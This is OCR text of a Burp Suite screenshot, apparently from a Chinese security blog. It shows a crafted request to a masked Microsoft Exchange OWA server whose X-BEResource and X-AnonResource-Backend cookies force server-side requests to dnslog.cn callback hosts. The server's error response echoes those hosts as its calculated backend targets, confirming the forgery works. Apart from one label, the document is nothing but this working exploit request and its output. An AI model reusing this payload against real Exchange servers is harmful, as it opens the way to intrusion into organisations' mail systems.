 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < | ▾ > | ▾ Target: https://xxx.com ?
Request
Raw Params Headers Hex
GET /owa/auth/x.js HTTP/1.1
Host: xxx.com
Connection: close
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.190 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: https://xxx/owa/auth/15.0.1497/themes/resources/favicon.ico
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: X-AnonResource=true;
X-AnonResource-Backend=vkvgdp.dnslog.cn/ecp/default.flt?~3;
X-BEResource=woizqq.dnslog.cn/owa/auth/logon.aspx?~3;
dnslog地址
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html
Server: Microsoft-IIS/7.5
request-id: 40e6abff-4489-40b6-8d57-4d6d6f25acd8
Set-Cookie: ClientId=UCCYLPHKFXBUBNCEW; expires=Tue, 08-Mar-2022 08:23:06 GMT;
path=/; HttpOnly
X-CalculatedBETarget: vkvgdp.dnslog.cn
X-CalculatedBETarget: woizqq.dnslog.cn
X-FEServer: EX13-CAS01
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 08 Mar 2021 08:23:07 GMT
Connection: close
Content-Length: 1141
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312"/>
<title>500 - 内部服务器错误。</title>
<style type="text/css">
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica,
sans-serif;background:#EEEEEE;}
fieldset{padding:0 15px 10px 15px;}
h1{font-size:2.4em;margin:0;color:#FFF;}
h2{font-size:1.7em;margin:0;color:#CC0000;}
h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;}
#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS",
Verdana, sans-serif;color:#FFF;
background-color:#555555;}
#content{margin:0 0 0 2%;position:relative;}
.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:r
elative;}
-->
</style>
</head>
<body>
<div id="header"><h1>服务器错误</h1></div>
<div id="content">
<div class="content-container"><fieldset>
? < + > Type a search 0 matches
九河下稍的安全日记
Done 1,636 bytes | 1,339 millis